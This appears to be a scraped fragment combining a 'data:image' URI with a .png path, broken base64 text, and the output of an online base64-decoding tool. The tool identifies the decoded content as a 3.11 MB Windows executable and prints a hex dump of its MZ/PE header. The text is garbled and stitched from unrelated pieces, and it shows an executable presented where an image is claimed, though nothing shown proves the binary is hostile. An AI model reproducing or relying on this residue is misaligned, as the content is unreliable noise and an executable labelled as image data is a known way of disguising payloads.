 AABMwAwD+AAAAAQAAESh9PwAGIAQAAAD+DgAAOAAAAAD+DAAARQgAAABhAAAAngAAALIAAACzAAAAPQAAACkAAAB1AAAABQAAADhcAAAAKBkAAAYgAAAAAH7CEwAEe60TAAQ6vf///y
YgAQAAADiy////cxYAAAqACAAABCACAAAAOJ7///8oFwAABiAAAAAAfsITAAR77hMABDmF////JiADAAAAOHr///9zFwAACoAHAAAEIAUAAAA4Zv///3MYAAAKgAYAAAQgAAAAAH7CE
wAEe5sTAAQ5SP///yYgAAAAADg9////cxkAAAqABQAABCAGAAAAOCn///8qKBgAAAYgBwAAADgZ////AAATMAMABAAAAAAAAAAAAAAABQqEzADAAQAAAAAAAAAAAAAUKhMwAwAEAAAAAAAA
AAAAFCoTMAMABAAAAAAAAAAAAAAABQqEgAAACoAAAASAAAAKgAAABIAAAAqAAAAEgAAFyoAAAASAAAUKgAAABMwBAAEAAAAAAAAAAAAFCoTMAMABAAAAAAAAAAAAAAABQqEzADAAQAAAAAAAA
AAAAAAKi4ofT8ABigzAAAGKhIAABQqAAAAEgAAFyoAAAASAAAUKgAAABIAAAAqAAAAEzADAMkAAAABAAARKH0/AAYgAwAAAP4OAAA4AAAAAP4MAABFBQAAACkAAABhAAAAPQAAACoAAA
Decode Base64 to File
Preview
Your browser cannot display the file as “application/x-dosexec”.
File Info
• MIME type: application/x-dosexec
• Extension: bin
• Size: 3.11 MB
• Download: application.bin
Hex Dump
00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F 10 11 12 13 14 15 16 17
00000000 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 b8 00 00 00 00 00 00 00 MZ......................
00000018 40 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 @.......................
00000030 00 00 00 00 00 00 00 00 00 00 00 00 80 00 00 00 0e 1f ba 0e 00 b4 09 cd ........................
00000048 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f !..L.!This program canno
00000060 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0d 0a t be run in DOS mode....
00000078 24 00 00 00 00 00 00 00 50 45 00 00 4c 01 03 00 8c 9e a7 9e 00 00 00 00 $.......PE..L...........
00000090 00 00 00 00 e0 00 0e 21 0b 01 50 00 00 b2 31 00 00 06 00 00 00 00 00 00 .......!..P...1.........
000000A8 5e d0 31 00 00 20 00 00 00 e0 31 00 00 00 40 00 00 20 00 00 00 02 00 00 ^.1.. ....1...@.. ......
000000C0 04 00 00 00 00 00 00 00 04 00 00 00 00 00 00 00 00 20 32 00 00 02 00 00 ................. 2.....
000000D8 00 00 00 00 03 00 40 85 00 00 10 00 00 10 00 00 00 00 10 00 00 10 00 00 ......@.................
000000F0 00 00 00 00 0f 00 00 00 00 00 00 00 00 00 00 00 10 d0 31 00 4b 00 00 00 ..................1.K...
00000108 00 e0 31 00 24 03 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..1.$...................
00000120 00 00 32 00 0c 00 00 00 cd cf 31 00 1c 00 00 00 00 00 00 00 00 00 00 00 ..2.......1.............